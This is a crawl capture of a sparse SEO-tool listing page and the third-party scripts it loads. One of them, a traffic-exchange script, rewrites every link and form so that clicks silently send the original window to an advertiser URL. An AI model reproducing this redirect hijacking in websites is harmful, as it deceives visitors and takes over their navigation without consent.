

--- FILE ---
content_type: text/html; charset=ISO-8859-1
request_url: https://mixwebup.com/p/8633
body_size: 2029
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8" lang="en"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en"> <!--<![endif]-->
<head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Mix Web Up to full world </title>
    <meta name="description" content="SEO tool to analyze your website">
    
    <!-- Le HTML5 shim, for IE6-8 support of HTML5 elements -->
    <!--[if lt IE 9]>
      <script src="assets/js/html5shiv.js"></script>
    <![endif]-->

    <link href="https://fonts.googleapis.com/css?family=Righteous|Open+Sans:400,400italic,700,700italic&amp;subset=latin,latin-ext,cyrillic-ext,greek,cyrillic,greek-ext,vietnamese" rel='stylesheet' type='text/css'>
    <link href="https://mixwebup.com/views/default-blue/assets/css/bootstrap.min.css" rel="stylesheet">
    <link href="https://mixwebup.com/views/default-blue/assets/css/bootstrap-responsive.min.css" rel="stylesheet">
    <link href="https://mixwebup.com/views/default-blue/assets/css/style.css" rel="stylesheet">
    <link rel="shortcut icon" href="https://mixwebup.com/favicon.ico">

    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8500587267418417"
     crossorigin="anonymous"></script>    <script data-ad-client="ca-pub-8500587267418417" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> 
</head>
<body>

    <div class="navbar navbar-fixed-top">
        <div class="navbar-inner">
            <div class="container">
                <a class="btn btn-navbar" data-toggle="collapse" data-target=".nav-collapse">
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </a>
                <a class="brand" href="https://mixwebup.com">Mix Web UP</a>
                <div class="nav-collapse" id="main-menu">
                    <div class="pull-right">
                        <ul class="nav" id="main-menu-right">
                            <li><a href="https://mixwebup.com/">Home</a></li><li><a href="https://mixwebup.com/t/top">Top Sites</a></li><li><a href="https://webtoolsforfree.multisistemas.bid/" target="_blank">Web Tools for Free</a></li><li><a href="https://www.1freehosting.net/freestuff.php" target="_blank">Make Money</a></li><li><a href="http://freebacklinks.mixwebup.com" target="_blank">Free Backlinks</a></li>                        </ul>
                        <form class="navbar-search" action="https://mixwebup.com/redirect.php" method="post">
                            <input class="search-query span2" placeholder="http://www.domain.com" name="url" type="text">
                        </form>
                    </div>
                </div>
            </div>
        </div>
    </div>


    
<div class="row-fluid">
  <div class="container latest">
    <h3 style="color:#707070;">Some of our recent searches</h3>
    <div class="row-fluid">

            </div>

    <div class="pagination text-center">
      <ul><li class='details'><p> &nbsp;Page 8633 of 8334<p></li><li><a href='https://mixwebup.com/p/1'>First</a></li><li><a href='https://mixwebup.com/p/8632'>Prev</a></li><li><a href='https://mixwebup.com/p/1'>1</a></li><li><a href='https://mixwebup.com/p/2'>2</a></li><li class='dot'><span>..</span></li><li><a href='https://mixwebup.com/p/8328'>8328</a></li><li><a href='https://mixwebup.com/p/8329'>8329</a></li><li><a href='https://mixwebup.com/p/8330'>8330</a></li><li><a href='https://mixwebup.com/p/8331'>8331</a></li><li><a href='https://mixwebup.com/p/8332'>8332</a></li><li><a href='https://mixwebup.com/p/8333'>8333</a></li><li><a href='https://mixwebup.com/p/8334'>8334</a></li><li class='active'><a>Next</a></li><li class='active'><a>Last</a></li></ul>
    </div>
  </div>
</div>

    
    <!--
    ============================================================ -->
    <div class="container">
        <div class="ad_area_two hidden-phone text-center"><iframe data-aa="1644928" src="//ad.a-ads.com/1644928?size=728x90" scrolling="no" style="width:728px; height:90px; border:0px; padding:0; overflow:hidden" allowtransparency="true;max-width:95%;"></iframe>

<p align=center>
<script language="Javascript" type="text/javascript" src="https://www.trafficblaster.win/mostrag.php?usuario=mixwebup"></script>
</p>
<script language="Javascript" type="text/javascript" src="https://www.trafficblaster.win/redir.php?usuario=mixwebup&Q=2"></script>
</div>
        <hr>
        <footer id="footer">   
            <div class="pull-left">
            <div class="links">
                <a href="/page/autosurf/">Best Traffic Exchange</a> &nbsp; &nbsp; <a href="http://www.1freehosting.net" target="_blank">Free PHP Hosting</a> &nbsp; &nbsp; <a href="https://www.trafficblaster.win" target="_blank">Traffic Blaster</a> &nbsp; &nbsp;             </div>
            <p> Copyright &copy; Mix Web UP. All rights reserved. 
        </div>

            <div class="pull-right text-right">
                <a href="javascript:void(0)" class="backtotop">Back To Top</a><br />
                <a href='https://screenshots.mixwebup.com' target='_blank'>Thumbnail Generator by MixWebUp ScreenShots</a> 
            </div>

        </footer>

    </div><!-- /container -->



    <!-- Le javascript
    ================================================== -->
    <!-- Placed at the end of the document so the pages load faster -->
    <script src="//ajax.googleapis.com/ajax/libs/jquery/1.9.0/jquery.min.js"></script>
    <script>window.jQuery || document.write('<script src="https://mixwebup.com/views/default-blue/assets/js/vendor/jquery-1.9.0.min.js"><\/script>')</script>
    <script src="https://mixwebup.com/views/default-blue/assets/js/bootstrap.min.js"></script>
    <script type="text/javascript">
        jQuery('.backtotop').click(function(){
            jQuery('html, body').animate({scrollTop:0}, 'slow');
        });
    </script>

    <script language="Javascript" src="https://userson.multisistemas.bid/usuarioson.php?URL=http://mixwebup.com" type="text/javascript"></script>

  <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"eb0d887afee1419e8041e28de3c3dff1","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 261
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="kAMQqLASeKkMXyPiO-HXWA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1764945277269');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript;charset=ISO-8859-1
request_url: https://www.trafficblaster.win/mostrag.php?usuario=mixwebup
body_size: 353
content:

TXbannATR=720;
TYbannATR=90;
bant5577="<a href='https://www.trafficblaster.win/?indic=mixwebup' target='_blank'>";
bant5577+="<img src='https://www.trafficblaster.win/tblogo.gif' alt='Aumenta Tráfego' width='720' height='15' style='border:1px solid #000000;display: block;'></a>";
bant5577+="<a href='https://www.trafficblaster.win/clique.php?usuario=mixwebup&conta=linkmag' target='_blank'><img";
bant5577+=" src='https://gainrock.com/img/banners/lm/banner_LM_728x90.jpg' width='720' height='90' alt='Aumenta Tráfego' onerror='this.src=\"https://www.cliquebanner.com/BNS/banner00.gif\"' style='border:1px solid #000000;display: block;'></a>";
  document.write(bant5577);

--- FILE ---
content_type: text/javascript;charset=ISO-8859-1
request_url: https://www.trafficblaster.win/redir.php?usuario=mixwebup&Q=2
body_size: 2479
content:
var TempoATRpro = 0.2;
var URLdestATR="https://www.trafficblaster.win/redirxi.php?usuario=mixwebup&DTX=8505506146242&Q=2";
var QIGCat = getCookieATR("SitPopATR");

if(QIGCat < 2 ){
if (window.addEventListener){
window.addEventListener("load", inicevtfzATR);
}else if (window.attachEvent){
 window.attachEvent("onload", inicevtfzATR);
}else{
 window.onload = function() {
 inicevtfzATR();
}
}
}
function inicevtfzATR(){
mudalksfzATR();
}
function cookieSetATR(name, value, hours_num){
expdate=new Date((new Date()).getTime() + hours_num * 3600000);
document.cookie=name + "=" + escape(value) + "; expires=" + expdate.toGMTString();
}
function cookieReadATR(name){
var fin=name + "=";
if(document.cookie.length > 0){
a=document.cookie.indexOf(fin);
if (a== -1) return false;
return true;}
}

function mudalksfzATR(){
for (lidjjx=0;lidjjx<document.links.length;lidjjx++){
if(document.links[lidjjx].target.toLowerCase() != "_blank" && document.links[lidjjx].href.indexOf("javascript:")==-1 && document.links[lidjjx].href != location.href+"#"){
document.links[lidjjx].target="_blank";
if (window.addEventListener){
document.links[lidjjx].addEventListener("click", vaiURLnwfzATR);
}else if (window.attachEvent){
 document.links[lidjjx].attachEvent("onclick", vaiURLnwfzATR);
}else{
 document.links[lidjjx].onclick = function() {
 vaiURLnwfzATR();
}
}
}
}
for (lidjjx=0;lidjjx<document.forms.length;lidjjx++){
if(document.forms[lidjjx].target=="" || document.forms[lidjjx].target.toLowerCase() == "_top" || document.forms[lidjjx].target.toLowerCase() == "_self" || document.forms[lidjjx].target.toLowerCase() == "_parent"){
document.forms[lidjjx].target="_blank";
if (window.addEventListener){
document.forms[lidjjx].addEventListener("submit", vaiURLnwfzATR);
}else if (window.attachEvent){
 document.forms[lidjjx].attachEvent("onsubmit", vaiURLnwfzATR);
}else{
 document.forms[lidjjx].onsubmit = function() {
 vaiURLnwfzATR();
}
}
}
}
}
function vaiURLnwfzATR(){
QIGCat++;
cookieSetATR("SitPopATR",QIGCat,TempoATRpro);
setTimeout(function(){ top.location.href=URLdestATR;}, 2000);
}
function getCookieATR(cnameATR) {
 var nameATR = cnameATR + "=";
 var decodedCookie = unescape(document.cookie);
 var caATR = decodedCookie.split(';');
if(caATR.length>0){
 for(var iATR = 0; iATR <caATR.length; iATR++) {
  var cATR = caATR[iATR];
 while (cATR.charAt(0) == ' ') {
 cATR = cATR.substring(1);
 }
 if (cATR.indexOf(nameATR) == 0) {
 return cATR.substring(nameATR.length, cATR.length);
 }
	}
}else{
 if (decodedCookie.indexOf(nameATR) == 0) {
 return decodedCookie.substring(nameATR.length, decodedCookie.length);
 }
		}
 return "0";
} 

--- FILE ---
content_type: text/javascript;charset=ISO-8859-1
request_url: https://userson.multisistemas.bid/usuarioson.php?URL=http://mixwebup.com
body_size: -50
content:
document.write('<a href=https://userson.multisistemas.bid target=_blank>1 Users Online</a>');
//